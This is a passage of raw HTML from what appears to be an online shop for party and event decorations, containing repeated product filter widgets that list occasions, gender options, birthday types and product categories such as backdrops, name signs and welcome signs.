                            <input type="hidden" value="Outlet" data-anchor="woof_n_product_cat_outlet" />

            </li>


                        


            <li class="woof_term_991 " style="display: inline-block;">
                <input type="checkbox"  id="woof_991_696fad2037b8e" class="woof_checkbox_term woof_checkbox_term_991" data-tax="product_cat" name="photo-props" data-term-id="991" value="991"  />
                <label class="woof_checkbox_label " for="woof_991_696fad2037b8e">Photo Props</label>
                            <input type="hidden" value="Photo Props" data-anchor="woof_n_product_cat_photo-props" />

            </li>


                        


            <li class="woof_term_1383 " style="display: inline-block;">
                <input type="checkbox"  id="woof_1383_696fad2037bc5" class="woof_checkbox_term woof_checkbox_term_1383" data-tax="product_cat" name="pocket-poster" data-term-id="1383" value="1383"  />
                <label class="woof_checkbox_label " for="woof_1383_696fad2037bc5">Pocket Poster</label>
                            <input type="hidden" value="Pocket Poster" data-anchor="woof_n_product_cat_pocket-poster" />

            </li>


                        


            <li class="woof_term_1552 " style="display: inline-block;">
                <input type="checkbox"  id="woof_1552_696fad2037bfd" class="woof_checkbox_term woof_checkbox_term_1552" data-tax="product_cat" name="seating-plans" data-term-id="1552" value="1552"  />
                <label class="woof_checkbox_label " for="woof_1552_696fad2037bfd">Seating Plans</label>
                            <input type="hidden" value="Seating Plans" data-anchor="woof_n_product_cat_seating-plans" />

            </li>


                        


            <li class="woof_term_863 " style="display: inline-block;">
                <input type="checkbox"  id="woof_863_696fad2037c35" class="woof_checkbox_term woof_checkbox_term_863" data-tax="product_cat" name="table-accessories" data-term-id="863" value="863"  />
                <label class="woof_checkbox_label " for="woof_863_696fad2037c35">Table Accessories</label>
                            <input type="hidden" value="Table Accessories" data-anchor="woof_n_product_cat_table-accessories" />

            </li>


                        


            <li class="woof_term_192 " style="display: inline-block;">
                <input type="checkbox"  id="woof_192_696fad2037c6d" class="woof_checkbox_term woof_checkbox_term_192" data-tax="product_cat" name="vinyl" data-term-id="192" value="192"  />
                <label class="woof_checkbox_label " for="woof_192_696fad2037c6d">Vinyl</label>
                            <input type="hidden" value="Vinyl" data-anchor="woof_n_product_cat_vinyl" />

            </li>


                        


            <li class="woof_term_306 " style="display: inline-block;">
                <input type="checkbox"  id="woof_306_696fad2037ca3" class="woof_checkbox_term woof_checkbox_term_306" data-tax="product_cat" name="welcome-signs" data-term-id="306" value="306"  />
                <label class="woof_checkbox_label " for="woof_306_696fad2037ca3">Welcome Signs</label>
                            <input type="hidden" value="Welcome Signs" data-anchor="woof_n_product_cat_welcome-signs" />

            </li>


            
        </ul>
                        </div>
                        
                <input type="hidden" name="woof_t_product_cat" value="Product categories" /><!-- for red button search nav panel -->

            </div>
        </div>
        
                
                

                

                                
                

                                <div class="woof_submit_search_form_container">
            
                                            <button class="button woof_submit_search_form">Filter</button>
            
        </div>
        
                    


                </div>

            </div>



                    </div>
        				</div>
				</div>
				<div class="elementor-element elementor-element-760568c elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-wp-widget-woof_widget" data-id="760568c" data-element_type="widget" data-widget_type="wp-widget-woof_widget.default">
				<div class="elementor-widget-container">
					        <div class="widget widget-woof">
            

            
            




            <div class="woof woof_sid woof_sid_widget " data-sid="widget" data-shortcode="woof sid=&#039;widget&#039; mobile_mode=&#039;1&#039; autosubmit=&#039;-1&#039; start_filtering_btn=&#039;0&#039; price_filter=&#039;0&#039; redirect=&#039;&#039; ajax_redraw=&#039;0&#039; btn_position=&#039;b&#039; dynamic_recount=&#039;-1&#039; " data-redirect="" data-autosubmit="1" data-ajax-redraw="0">
                                
                <!--- here is possible to drop html code which is never redraws by AJAX ---->
                
                <div class="woof_redraw_zone" data-woof-ver="2.2.9.4">
                                        
                                                    <div data-css-class="woof_container_occasion" class="woof_container woof_container_select woof_container_occasion woof_container_1 woof_container_occasions">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_occasions">
                                        <div class="woof_block_html_items">
                            <label class="woof_wcga_label_hide"  for="woof_tax_select_occasion">Occasions</label>
<select id='woof_tax_select_occasion' class="woof_select woof_select_occasion" name="occasion">
    <option value="0">Occasions</option>
                                        <option  value="anniversary" >Anniversary </option>
                                            <option  value="aqiqah" >Aqiqah </option>
                                            <option  value="baby-shower" >Baby Shower </option>
                                            <option  value="back-to-school" >Back to School </option>
                                            <option  value="baptism" >Baptism </option>
                                            <option  value="bat-bar-mitzvah" >Bat / Bar Mitzvah </option>
                                            <option  value="birthday" >Birthday </option>
                                            <option  value="bridal-shower" >Bridal Shower </option>
                                            <option  value="christening" >Christening </option>
                                            <option  value="christmas" >Christmas </option>
                                            <option  value="corporates" >Corporates </option>
                                            <option  value="easter" >Easter </option>
                                            <option  value="eid" >Eid </option>
                                            <option  value="engagement-party" >Engagement Party </option>
                                            <option  value="fathers-day" >Father&#039;s Day </option>
                                            <option  value="funeral" >Funeral </option>
                                            <option  value="gala" >Gala </option>
                                            <option  value="gender-reveal" >Gender Reveal </option>
                                            <option  value="graduation" >Graduation </option>
                                            <option  value="halloween" >Halloween </option>
                                            <option  value="hen-party" >Hen Party </option>
                                            <option  value="holy-communion" >Holy Communion </option>
                                            <option  value="mothers-day" >Mother&#039;s Day </option>
                                            <option  value="new-year" >New Year </option>
                                            <option  value="prom" >Prom </option>
                                            <option  value="proposal" >Proposal </option>
                                            <option  value="stag-party" >Stag Party </option>
                                            <option  value="valentines-day" >Valentine&#039;s Day </option>
                                            <option  value="wedding" >Wedding </option>
                        </select>
            

                <input type="hidden" value="Anniversary" data-anchor="woof_n_occasion_anniversary" />
                                <input type="hidden" value="Aqiqah" data-anchor="woof_n_occasion_aqiqah" />
                                <input type="hidden" value="Baby Shower" data-anchor="woof_n_occasion_baby-shower" />
                                <input type="hidden" value="Back to School" data-anchor="woof_n_occasion_back-to-school" />
                                <input type="hidden" value="Baptism" data-anchor="woof_n_occasion_baptism" />
                                <input type="hidden" value="Bat / Bar Mitzvah" data-anchor="woof_n_occasion_bat-bar-mitzvah" />
                                <input type="hidden" value="Birthday" data-anchor="woof_n_occasion_birthday" />
                                <input type="hidden" value="Bridal Shower" data-anchor="woof_n_occasion_bridal-shower" />
                                <input type="hidden" value="Christening" data-anchor="woof_n_occasion_christening" />
                                <input type="hidden" value="Christmas" data-anchor="woof_n_occasion_christmas" />
                                <input type="hidden" value="Corporates" data-anchor="woof_n_occasion_corporates" />
                                <input type="hidden" value="Easter" data-anchor="woof_n_occasion_easter" />
                                <input type="hidden" value="Eid" data-anchor="woof_n_occasion_eid" />
                                <input type="hidden" value="Engagement Party" data-anchor="woof_n_occasion_engagement-party" />
                                <input type="hidden" value="Father&#039;s Day" data-anchor="woof_n_occasion_fathers-day" />
                                <input type="hidden" value="Funeral" data-anchor="woof_n_occasion_funeral" />
                                <input type="hidden" value="Gala" data-anchor="woof_n_occasion_gala" />
                                <input type="hidden" value="Gender Reveal" data-anchor="woof_n_occasion_gender-reveal" />
                                <input type="hidden" value="Graduation" data-anchor="woof_n_occasion_graduation" />
                                <input type="hidden" value="Halloween" data-anchor="woof_n_occasion_halloween" />
                                <input type="hidden" value="Hen Party" data-anchor="woof_n_occasion_hen-party" />
                                <input type="hidden" value="Holy Communion" data-anchor="woof_n_occasion_holy-communion" />
                                <input type="hidden" value="Mother&#039;s Day" data-anchor="woof_n_occasion_mothers-day" />
                                <input type="hidden" value="New Year" data-anchor="woof_n_occasion_new-year" />
                                <input type="hidden" value="Prom" data-anchor="woof_n_occasion_prom" />
                                <input type="hidden" value="Proposal" data-anchor="woof_n_occasion_proposal" />
                                <input type="hidden" value="Stag Party" data-anchor="woof_n_occasion_stag-party" />
                                <input type="hidden" value="Valentine&#039;s Day" data-anchor="woof_n_occasion_valentines-day" />
                                <input type="hidden" value="Wedding" data-anchor="woof_n_occasion_wedding" />
                                        </div>
                        
                <input type="hidden" name="woof_t_occasion" value="Occasions" /><!-- for red button search nav panel -->

            </div>
        </div>
                <div data-css-class="woof_container_gender" class="woof_container woof_container_select woof_container_gender woof_container_2 woof_container_gender">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_gender">
                                        <div class="woof_block_html_items">
                            <label class="woof_wcga_label_hide"  for="woof_tax_select_gender">Gender</label>
<select id='woof_tax_select_gender' class="woof_select woof_select_gender" name="gender">
    <option value="0">Gender</option>
                                        <option  value="for-her" >For Her </option>
                                            <option  value="for-him" >For Him </option>
                        </select>
            

                <input type="hidden" value="For Her" data-anchor="woof_n_gender_for-her" />
                                <input type="hidden" value="For Him" data-anchor="woof_n_gender_for-him" />
                                        </div>
                        
                <input type="hidden" name="woof_t_gender" value="Genders" /><!-- for red button search nav panel -->

            </div>
        </div>
                <div data-css-class="woof_container_birthday_occasions" class="woof_container woof_container_select woof_container_birthday_occasions woof_container_3 woof_container_birthdayoccasions">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_birthdayoccasions">
                                        <div class="woof_block_html_items">
                            <label class="woof_wcga_label_hide"  for="woof_tax_select_birthday_occasions">Birthday Occasions</label>
<select id='woof_tax_select_birthday_occasions' class="woof_select woof_select_birthday_occasions" name="birthday_occasions">
    <option value="0">Birthday Occasions</option>
                                        <option  value="1st-birthday" >1st Birthday </option>
                                            <option  value="adults-birthday" >Adults Birthday </option>
                                            <option  value="cake-smash" >Cake Smash </option>
                                            <option  value="half-birthday" >Half Birthday </option>
                                            <option  value="kids-birthday" >Kids Birthday </option>
                                            <option  value="milestone-birthday" >Milestone Birthday </option>
                                            <option  value="tweens-teens-birthday" >Tweens/Teens Birthday </option>
                        </select>
            

                <input type="hidden" value="1st Birthday" data-anchor="woof_n_birthday_occasions_1st-birthday" />
                                <input type="hidden" value="Adults Birthday" data-anchor="woof_n_birthday_occasions_adults-birthday" />
                                <input type="hidden" value="Cake Smash" data-anchor="woof_n_birthday_occasions_cake-smash" />
                                <input type="hidden" value="Half Birthday" data-anchor="woof_n_birthday_occasions_half-birthday" />
                                <input type="hidden" value="Kids Birthday" data-anchor="woof_n_birthday_occasions_kids-birthday" />
                                <input type="hidden" value="Milestone Birthday" data-anchor="woof_n_birthday_occasions_milestone-birthday" />
                                <input type="hidden" value="Tweens/Teens Birthday" data-anchor="woof_n_birthday_occasions_tweens-teens-birthday" />
                                        </div>
                        
                <input type="hidden" name="woof_t_birthday_occasions" value="Birthday Occasions" /><!-- for red button search nav panel -->

            </div>
        </div>
                <div data-css-class="woof_container_product_cat" class="woof_container woof_container_checkbox woof_container_product_cat woof_container_4 woof_container_productcategories">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_productcategories">
                                            <h4>
                            Product Categories                                                                                    </h4>
                                                    <div class="woof_block_html_items" >
                            <ul class="woof_list woof_list_checkbox">
                                


            <li class="woof_term_456 " style="display: inline-block;">
                <input type="checkbox"  id="woof_456_696fad203a301" class="woof_checkbox_term woof_checkbox_term_456" data-tax="product_cat" name="add-ons" data-term-id="456" value="456"  />
                <label class="woof_checkbox_label " for="woof_456_696fad203a301">Add Ons</label>
                            <input type="hidden" value="Add Ons" data-anchor="woof_n_product_cat_add-ons" />

            </li>


                        


            <li class="woof_term_137 " style="display: inline-block;">
                <input type="checkbox"  id="woof_137_696fad203a34d" class="woof_checkbox_term woof_checkbox_term_137" data-tax="product_cat" name="backdrops" data-term-id="137" value="137"  />
                <label class="woof_checkbox_label " for="woof_137_696fad203a34d">Backdrops</label>
                            <input type="hidden" value="Backdrops" data-anchor="woof_n_product_cat_backdrops" />

            </li>


                        


            <li class="woof_term_1045 " style="display: inline-block;">
                <input type="checkbox"  id="woof_1045_696fad203a389" class="woof_checkbox_term woof_checkbox_term_1045" data-tax="product_cat" name="bundles" data-term-id="1045" value="1045"  />
                <label class="woof_checkbox_label " for="woof_1045_696fad203a389">Bundles</label>
                            <input type="hidden" value="Bundles" data-anchor="woof_n_product_cat_bundles" />

            </li>


                        


            <li class="woof_term_524 " style="display: inline-block;">
                <input type="checkbox"  id="woof_524_696fad203a3c4" class="woof_checkbox_term woof_checkbox_term_524" data-tax="product_cat" name="cake-plinths-and-tables" data-term-id="524" value="524"  />
                <label class="woof_checkbox_label " for="woof_524_696fad203a3c4">Cake Plinths / Tables</label>
                            <input type="hidden" value="Cake Plinths / Tables" data-anchor="woof_n_product_cat_cake-plinths-and-tables" />

            </li>


                        


            <li class="woof_term_1284 " style="display: inline-block;">
                <input type="checkbox"  id="woof_1284_696fad203a3fd" class="woof_checkbox_term woof_checkbox_term_1284" data-tax="product_cat" name="cart-stall-covers" data-term-id="1284" value="1284"  />
                <label class="woof_checkbox_label " for="woof_1284_696fad203a3fd">Cart / Stall Covers</label>
                            <input type="hidden" value="Cart / Stall Covers" data-anchor="woof_n_product_cat_cart-stall-covers" />

            </li>


                        


            <li class="woof_term_403 " style="display: inline-block;">
                <input type="checkbox"  id="woof_403_696fad203a436" class="woof_checkbox_term woof_checkbox_term_403" data-tax="product_cat" name="cut-outs" data-term-id="403" value="403"  />
                <label class="woof_checkbox_label " for="woof_403_696fad203a436">Cutouts</label>
                            <input type="hidden" value="Cutouts" data-anchor="woof_n_product_cat_cut-outs" />

            </li>


                        


            <li class="woof_term_255 " style="display: inline-block;">
                <input type="checkbox"  id="woof_255_696fad203a46e" class="woof_checkbox_term woof_checkbox_term_255" data-tax="product_cat" name="name-signs" data-term-id="255" value="255"  />
                <label class="woof_checkbox_label " for="woof_255_696fad203a46e">Name Signs</label>
                            <input type="hidden" value="Name Signs" data-anchor="woof_n_product_cat_name-signs" />

            </li>


                        


            <li class="woof_term_1283 " style="display: inline-block;">
                <input type="checkbox"  id="woof_1283_696fad203a4b0" class="woof_checkbox_term woof_checkbox_term_1283" data-tax="product_cat" name="outlet" data-term-id="1283" value="1283"  />
                <label class="woof_checkbox_label " for="woof_1283_696fad203a4b0">Outlet</label>
                            <input type="hidden" value="Outlet" data-anchor="woof_n_product_cat_outlet" />

            </li>


                        


            <li class="woof_term_991 " style="display: inline-block;">
                <input type="checkbox"  id="woof_991_696fad203a4eb" class="woof_checkbox_term woof_checkbox_term_991" data-tax="product_cat" name="photo-props" data-term-id="991" value="991"  />
                <label class="woof_checkbox_label " for="woof_991_696fad203a4eb">Photo Props</label>
                            <input type="hidden" value="Photo Props" data-anchor="woof_n_product_cat_photo-props" />

            </li>


                        


            <li class="woof_term_1383 " style="display: inline-block;">
                <input type="checkbox"  id="woof_1383_696fad203a523" class="woof_checkbox_term woof_checkbox_term_1383" data-tax="product_cat" name="pocket-poster" data-term-id="1383" value="1383"  />
                <label class="woof_checkbox_label " for="woof_1383_696fad203a523">Pocket Poster</label>
                            <input type="hidden" value="Pocket Poster" data-anchor="woof_n_product_cat_pocket-poster" />

            </li>


                        


            <li class="woof_term_1552 " style="display: inline-block;">
                <input type="checkbox"  id="woof_1552_696fad203a55c" class="woof_checkbox_term woof_checkbox_term_1552" data-tax="product_cat" name="seating-plans" data-term-id="1552" value="1552"  />
                <label class="woof_checkbox_label " for="woof_1552_696fad203a55c">Seating Plans</label>
                            <input type="hidden" value="Seating Plans" data-anchor="woof_n_product_cat_seating-plans" />

            </li>


                        


            <li class="woof_term_863 " style="display: inline-block;">
                <input type="checkbox"  id="woof_863_696fad203a5a4" class="woof_checkbox_term woof_checkbox_term_863" data-tax="product_cat" name="table-accessories" data-term-id="863" value="863"  />
                <label class="woof_checkbox_label " for="woof_863_696fad203a5a4">Table Accessories</label>
                            <input type="hidden" value="Table Accessories" data-anchor="woof_n_product_cat_table-accessories" />

            </li>


                        


            <li class="woof_term_192 " style="display: inline-block;">
                <input type="checkbox"  id="woof_192_696fad203a5de" class="woof_checkbox_term woof_checkbox_term_192" data-tax="product_cat" name="vinyl" data-term-id="192" value="192"  />
                <label class="woof_checkbox_label " for="woof_192_696fad203a5de">Vinyl</label>
                            <input type="hidden" value="Vinyl" data-anchor="woof_n_product_cat_vinyl" />

            </li>


                        


            <li class="woof_term_306 " style="display: inline-block;">
                <input type="checkbox"  id="woof_306_696fad203a61b" class="woof_checkbox_term woof_checkbox_term_306" data-tax="product_cat" name="welcome-signs" data-term-id="306" value="306"  />
                <label class="woof_checkbox_label " for="woof_306_696fad203a61b">Welcome Signs</label>
                            <input type="hidden" value="Welcome Signs" data-anchor="woof_n_product_cat_welcome-signs" />

            </li>


            
        </ul>
                        </div>
                        
                <input type="hidden" name="woof_t_product_cat" value="Product categories" /><!-- for red button search nav panel -->

            </div>
        </div>
        
                
                

                

                                
                

                                <div class="woof_submit_search_form_container">
            
            
        </div>
        
                    


                </div>

            </div>



                    </div>
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-448cc689" data-id="448cc689" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-415ee35d elementor-product-loop-item--align-center elementor-grid-3 elementor-grid-mobile-2 elementor-grid-tablet-3 elementor-products-grid elementor-wc-products elementor-show-pagination-border-yes elementor-widget elementor-widget-woocommerce-products" data-id="415ee35d" data-element_type="widget" data-widget_type="woocommerce-products.default">
				<div class="elementor-widget-container">
					<div class="woocommerce columns-3 ">


    <div style="position: relative;">
                <a href="javascript:void(0);" class="woof_show_auto_form woof_btn_default "></a><br />
        <!-------------------- inline css for js anim ----------------------->
        <div class="woof_auto_show woof_overflow_hidden" style="opacity: 0; height: 1px;">
            <div class="woof_auto_show_indent woof_overflow_hidden">
                

            <div class="woof woof_sid woof_sid_auto_shortcode " data-sid="auto_shortcode" data-shortcode="woof sid=&#039;auto_shortcode&#039; autohide=&#039;1&#039; price_filter=&#039;0&#039; " data-redirect="" data-autosubmit="1" data-ajax-redraw="0">
                                
                <!--- here is possible to drop html code which is never redraws by AJAX ---->
                
                <div class="woof_redraw_zone" data-woof-ver="2.2.9.4">
                                        
                                                    <div data-css-class="woof_container_occasion" class="woof_container woof_container_select woof_container_occasion woof_container_1 woof_container_occasions">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_occasions">
                                        <div class="woof_block_html_items">
                            <label class="woof_wcga_label_hide"  for="woof_tax_select_occasion">Occasions</label>
<select id='woof_tax_select_occasion' class="woof_select woof_select_occasion" name="occasion">
    <option value="0">Occasions</option>
                                        <option  value="anniversary" >Anniversary </option>
                                            <option  value="aqiqah" >Aqiqah </option>
                                            <option  value="baby-shower" >Baby Shower </option>
                                            <option  value="back-to-school" >Back to School </option>
                                            <option  value="baptism" >Baptism </option>
                                            <option  value="bat-bar-mitzvah" >Bat / Bar Mitzvah </option>
                                            <option  value="birthday" >Birthday </option>
                                            <option  value="bridal-shower" >Bridal Shower </option>
                                            <option  value="christening" >Christening </option>
                                            <option  value="christmas" >Christmas </option>
                                            <option  value="corporates" >Corporates </option>
                                            <option  value="easter" >Easter </option>
                                            <option  value="eid" >Eid </option>
                                            <option  value="engagement-party" >Engagement Party </option>
                                            <option  value="fathers-day" >Father&#039;s Day </option>
                                            <option  value="funeral" >Funeral </option>
                                            <option  value="gala" >Gala </option>
                                            <option  value="gender-reveal" >Gender Reveal </option>
                                            <option  value="graduation" >Graduation </option>
                                            <option  value="halloween" >Halloween </option>
                                            <option  value="hen-party" >Hen Party </option>
                                            <option  value="holy-communion" >Holy Communion </option>
                                            <option  value="mothers-day" >Mother&#039;s Day </option>
                                            <option  value="new-year" >New Year </option>
                                            <option  value="prom" >Prom </option>
                                            <option  value="proposal" >Proposal </option>
                                            <option  value="stag-party" >Stag Party </option>
                                            <option  value="valentines-day" >Valentine&#039;s Day </option>
                                            <option  value="wedding" >Wedding </option>
                        </select>
            

                <input type="hidden" value="Anniversary" data-anchor="woof_n_occasion_anniversary" />
                                <input type="hidden" value="Aqiqah" data-anchor="woof_n_occasion_aqiqah" />
                                <input type="hidden" value="Baby Shower" data-anchor="woof_n_occasion_baby-shower" />
                                <input type="hidden" value="Back to School" data-anchor="woof_n_occasion_back-to-school" />
                                <input type="hidden" value="Baptism" data-anchor="woof_n_occasion_baptism" />
                                <input type="hidden" value="Bat / Bar Mitzvah" data-anchor="woof_n_occasion_bat-bar-mitzvah" />
                                <input type="hidden" value="Birthday" data-anchor="woof_n_occasion_birthday" />
                                <input type="hidden" value="Bridal Shower" data-anchor="woof_n_occasion_bridal-shower" />
                                <input type="hidden" value="Christening" data-anchor="woof_n_occasion_christening" />
                                <input type="hidden" value="Christmas" data-anchor="woof_n_occasion_christmas" />
                                <input type="hidden" value="Corporates" data-anchor="woof_n_occasion_corporates" />
                                <input type="hidden" value="Easter" data-anchor="woof_n_occasion_easter" />
                                <input type="hidden" value="Eid" data-anchor="woof_n_occasion_eid" />
                                <input type="hidden" value="Engagement Party" data-anchor="woof_n_occasion_engagement-party" />
                                <input type="hidden" value="Father&#039;s Day" data-anchor="woof_n_occasion_fathers-day" />
                                <input type="hidden" value="Funeral" data-anchor="woof_n_occasion_funeral" />
                                <input type="hidden" value="Gala" data-anchor="woof_n_occasion_gala" />
                                <input type="hidden" value="Gender Reveal" data-anchor="woof_n_occasion_gender-reveal" />
                                <input type="hidden" value="Graduation" data-anchor="woof_n_occasion_graduation" />
                                <input type="hidden" value="Halloween" data-anchor="woof_n_occasion_halloween" />
                                <input type="hidden" value="Hen Party" data-anchor="woof_n_occasion_hen-party" />
                                <input type="hidden" value="Holy Communion" data-anchor="woof_n_occasion_holy-communion" />
                                <input type="hidden" value="Mother&#039;s Day" data-anchor="woof_n_occasion_mothers-day" />
                                <input type="hidden" value="New Year" data-anchor="woof_n_occasion_new-year" />
                                <input type="hidden" value="Prom" data-anchor="woof_n_occasion_prom" />
                                <input type="hidden" value="Proposal" data-anchor="woof_n_occasion_proposal" />
                                <input type="hidden" value="Stag Party" data-anchor="woof_n_occasion_stag-party" />
                                <input type="hidden" value="Valentine&#039;s Day" data-anchor="woof_n_occasion_valentines-day" />
                                <input type="hidden" value="Wedding" data-anchor="woof_n_occasion_wedding" />
                                        </div>
                        
                <input type="hidden" name="woof_t_occasion" value="Occasions" /><!-- for red button search nav panel -->

            </div>
        </div>
                <div data-css-class="woof_container_gender" class="woof_container woof_container_select woof_container_gender woof_container_2 woof_container_gender">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_gender">
                                        <div class="woof_block_html_items">
                            <label class="woof_wcga_label_hide"  for="woof_tax_select_gender">Gender</label>
<select id='woof_tax_select_gender' class="woof_select woof_select_gender" name="gender">
    <option value="0">Gender</option>
                                        <option  value="for-her" >For Her </option>
                                            <option  value="for-him" >For Him </option>
                        </select>
            

                <input type="hidden" value="For Her" data-anchor="woof_n_gender_for-her" />
                                <input type="hidden" value="For Him" data-anchor="woof_n_gender_for-him" />
                                        </div>
                        
                <input type="hidden" name="woof_t_gender" value="Genders" /><!-- for red button search nav panel -->

            </div>
        </div>
                <div data-css-class="woof_container_birthday_occasions" class="woof_container woof_container_select woof_container_birthday_occasions woof_container_3 woof_container_birthdayoccasions">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_birthdayoccasions">
                                        <div class="woof_block_html_items">
                            <label class="woof_wcga_label_hide"  for="woof_tax_select_birthday_occasions">Birthday Occasions</label>
<select id='woof_tax_select_birthday_occasions' class="woof_select woof_select_birthday_occasions" name="birthday_occasions">
    <option value="0">Birthday Occasions</option>
                                        <option  value="1st-birthday" >1st Birthday </option>
                                            <option  value="adults-birthday" >Adults Birthday </option>
                                            <option  value="cake-smash" >Cake Smash </option>
                                            <option  value="half-birthday" >Half Birthday </option>
                                            <option  value="kids-birthday" >Kids Birthday </option>
                                            <option  value="milestone-birthday" >Milestone Birthday </option>
                                            <option  value="tweens-teens-birthday" >Tweens/Teens Birthday </option>
                        </select>
            

                <input type="hidden" value="1st Birthday" data-anchor="woof_n_birthday_occasions_1st-birthday" />
                                <input type="hidden" value="Adults Birthday" data-anchor="woof_n_birthday_occasions_adults-birthday" />
                                <input type="hidden" value="Cake Smash" data-anchor="woof_n_birthday_occasions_cake-smash" />
                                <input type="hidden" value="Half Birthday" data-anchor="woof_n_birthday_occasions_half-birthday" />
                                <input type="hidden" value="Kids Birthday" data-anchor="woof_n_birthday_occasions_kids-birthday" />
                                <input type="hidden" value="Milestone Birthday" data-anchor="woof_n_birthday_occasions_milestone-birthday" />
                                <input type="hidden" value="Tweens/Teens Birthday" data-anchor="woof_n_birthday_occasions_tweens-teens-birthday" />
                                        </div>
                        
                <input type="hidden" name="woof_t_birthday_occasions" value="Birthday Occasions" /><!-- for red button search nav panel -->

            </div>
        </div>
                <div data-css-class="woof_container_product_cat" class="woof_container woof_container_checkbox woof_container_product_cat woof_container_4 woof_container_productcategories">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_productcategories">
                                            <h4>
                            Product Categories                                                                                    </h4>
                                                    <div class="woof_block_html_items" >
                            <ul class="woof_list woof_list_checkbox">
                                


            <li class="woof_term_456 " style="display: inline-block;">
                <input type="checkbox"  id="woof_456_696fad203e098" class="woof_checkbox_term woof_checkbox_term_456" data-tax="product_cat" name="add-ons" data-term-id="456" value="456"  />
                <label class="woof_checkbox_label " for="woof_456_696fad203e098">Add Ons</label>
                            <input type="hidden" value="Add Ons" data-anchor="woof_n_product_cat_add-ons" />

            </li>


                        


            <li class="woof_term_137 " style="display: inline-block;">
                <input type="checkbox"  id="woof_137_696fad203e0e5" class="woof_checkbox_term woof_checkbox_term_137" data-tax="product_cat" name="backdrops" data-term-id="137" value="137"  />
                <label class="woof_checkbox_label " for="woof_137_696fad203e0e5">Backdrops</label>
                            <input type="hidden" value="Backdrops" data-anchor="woof_n_product_cat_backdrops" />

            </li>


                        


            <li class="woof_term_1045 " style="display: inline-block;">
                <input type="checkbox"  id="woof_1045_696fad203e122" class="woof_checkbox_term woof_checkbox_term_1045" data-tax="product_cat" name="bundles" data-term-id="1045" value="1045"  />
                <label class="woof_checkbox_label " for="woof_1045_696fad203e122">Bundles</label>
                            <input type="hidden" value="Bundles" data-anchor="woof_n_product_cat_bundles" />

            </li>


                        


            <li class="woof_term_524 " style="display: inline-block;">
                <input type="checkbox"  id="woof_524_696fad203e15d" class="woof_checkbox_term woof_checkbox_term_524" data-tax="product_cat" name="cake-plinths-and-tables" data-term-id="524" value="524"  />
                <label class="woof_checkbox_label " for="woof_524_696fad203e15d">Cake Plinths / Tables</label>
                            <input type="hidden" value="Cake Plinths / Tables" data-anchor="woof_n_product_cat_cake-plinths-and-tables" />

            </li>


                        


            <li class="woof_term_1284 " style="display: inline-block;">
                <input type="checkbox"  id="woof_1284_696fad203e19d" class="woof_checkbox_term woof_checkbox_term_1284" data-tax="product_cat" name="cart-stall-covers" data-term-id="1284" value="1284"  />
                <label class="woof_checkbox_label " for="woof_1284_696fad203e19d">Cart / Stall Covers</label>
                            <input type="hidden" value="Cart / Stall Covers" data-anchor="woof_n_product_cat_cart-stall-covers" />

            </li>


                        


            <li class="woof_term_403 " style="display: inline-block;">
                <input type="checkbox"  id="woof_403_696fad203e1e5" class="woof_checkbox_term woof_checkbox_term_403" data-tax="product_cat" name="cut-outs" data-term-id="403" value="403"  />
                <label class="woof_checkbox_label " for="woof_403_696fad203e1e5">Cutouts</label>
                            <input type="hidden" value="Cutouts" data-anchor="woof_n_product_cat_cut-outs" />

            </li>


                        


            <li class="woof_term_255 " style="display: inline-block;">
                <input type="checkbox"  id="woof_255_696fad203e22e" class="woof_checkbox_term woof_checkbox_term_255" data-tax="product_cat" name="name-signs" data-term-id="255" value="255"  />
                <label class="woof_checkbox_label " for="woof_255_696fad203e22e">Name Signs</label>
                            <input type="hidden" value="Name Signs" data-anchor="woof_n_product_cat_name-signs" />

            </li>


                        


            <li class="woof_term_1283 " style="display: inline-block;">
                <input type="checkbox"  id="woof_1283_696fad203e278" class="woof_checkbox_term woof_checkbox_term_1283" data-tax="product_cat" name="outlet" data-term-id="1283" value="1283"  />
                <label class="woof_checkbox_label " for="woof_1283_696fad203e278">Outlet</label>
                            <input type="hidden" value="Outlet" data-anchor="woof_n_product_cat_outlet" />

            </li>


                        


            <li class="woof_term_991 " style="display: inline-block;">
                <input type="checkbox"  id="woof_991_696fad203e2b4" class="woof_checkbox_term woof_checkbox_term_991" data-tax="product_cat" name="photo-props" data-term-id="991" value="991"  />
                <label class="woof_checkbox_label " for="woof_991_696fad203e2b4">Photo Props</label>
                            <input type="hidden" value="Photo Props" data-anchor="woof_n_product_cat_photo-props" />

            </li>


                        


            <li class="woof_term_1383 " style="display: inline-block;">
                <input type="checkbox"  id="woof_1383_696fad203e2ed" class="woof_checkbox_term woof_checkbox_term_1383" data-tax="product_cat" name="pocket-poster" data-term-id="1383" value="1383"  />
                <label class="woof_checkbox_label " for="woof_1383_696fad203e2ed">Pocket Poster</label>
                            <input type="hidden" value="Pocket Poster" data-anchor="woof_n_product_cat_pocket-poster" />

            </li>


                        


            <li class="woof_term_1552 " style="display: inline-block;">
                <input type="checkbox"  id="woof_1552_696fad203e32f" class="woof_checkbox_term woof_checkbox_term_1552" data-tax="product_cat" name="seating-plans" data-term-id="1552" value="1552"  />
                <label class="woof_checkbox_label " for="woof_1552_696fad203e32f">Seating Plans</label>
                            <input type="hidden" value="Seating Plans" data-anchor="woof_n_product_cat_seating-plans" />

            </li>


                        


            <li class="woof_term_863 " style="display: inline-block;">
                <input type="checkbox"  id="woof_863_696fad203e368" class="woof_checkbox_term woof_checkbox_term_863" data-tax="product_cat" name="table-accessories" data-term-id="863" value="863"  />
                <label class="woof_checkbox_label " for="woof_863_696fad203e368">Table Accessories</label>
                            <input type="hidden" value="Table Accessories" data-anchor="woof_n_product_cat_table-accessories" />

            </li>


                        


            <li class="woof_term_192 " style="display: inline-block;">
